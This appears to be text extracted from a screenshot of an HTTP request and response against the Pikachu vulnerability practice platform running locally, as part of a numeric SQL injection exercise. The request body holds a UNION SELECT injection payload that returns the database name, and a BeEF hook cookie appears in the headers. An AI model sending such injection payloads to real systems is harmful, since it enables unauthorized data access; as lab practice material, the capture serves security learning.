 rv:108.0) Gecko/20100101 Firefox/108.0
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 56
Origin : http://127.0.0.1:88
Connection : close
Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_id.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQta
JA9OsRxU4mYSpgOl9ZHbSaX6 ; PHPSESSID =
tv5quitiil7c8nomuh4mg6vvv1
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
id=1 union select 1,database()&submit=%E6%9F%A5%E8%AF%A2
Pikachu 漏洞练习平台 pika
欢迎
骚年
sqli > 数字型注入
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,1
your email is: pikachu